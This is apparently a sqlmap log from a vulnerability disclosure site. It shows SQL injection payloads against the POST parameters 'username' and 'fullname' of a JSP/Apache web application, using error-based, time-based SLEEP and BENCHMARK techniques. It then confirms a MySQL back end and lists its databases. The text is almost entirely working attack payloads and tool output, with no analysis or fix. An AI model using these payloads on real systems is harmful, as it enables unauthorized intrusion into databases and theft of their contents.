 Place: POST
Parameter: username
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: fullname=\&username=-9616 OR (SELECT 8411 FROM(SELECT COUNT(*),CONCAT(0x7164766771,(SELECT (CASE WHEN (8411=8411) THEN 1 ELSE 0 END)),0x716b636671,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- ivDi
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: fullname=\&username=-8818 OR 3600=SLEEP(5)-- ZIRU
Place: POST
Parameter: fullname
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
    Payload: fullname=\' AND 4834=BENCHMARK(5000000,MD5(0x6c59784e))#&username=swqvujxt
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: fullname, type: Single quoted string (default)
[1] place: POST, parameter: username, type: Unescaped numeric
[q] Quit
> 1
[07:40:52] [INFO] testing MySQL
[07:40:52] [INFO] confirming MySQL
[07:40:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP, Apache 2.2.26
back-end DBMS: MySQL >= 5.0.0
[07:40:52] [INFO] fetching database names
[07:40:52] [INFO] the SQL query used returns 3 entries
[07:40:53] [INFO] retrieved: information_schema
[07:40:53] [INFO] retrieved: fx
[07:40:53] [INFO] retrieved: test
available databases [3]:
[*] fx
[*] information_schema
[*] test
www.wooyun.org